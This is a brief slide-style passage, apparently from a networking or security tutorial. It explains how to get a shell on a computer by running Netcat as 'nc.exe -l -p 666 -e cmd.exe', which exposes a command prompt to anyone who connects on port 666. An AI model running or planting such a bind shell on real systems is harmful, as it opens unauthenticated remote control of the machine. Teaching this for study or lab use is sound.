 Client/Server
   Determine which computer you want to have a
    shell on, and put nc.exe somewhere on there.

   Next run nc.exe with the following parameters:
       nc.exe –l –p 666 –e “cmd.exe”

   This will execute Netcat to listen on port 666,
    and when connected, it will execute and send
    the output of cmd.exe on the server.
 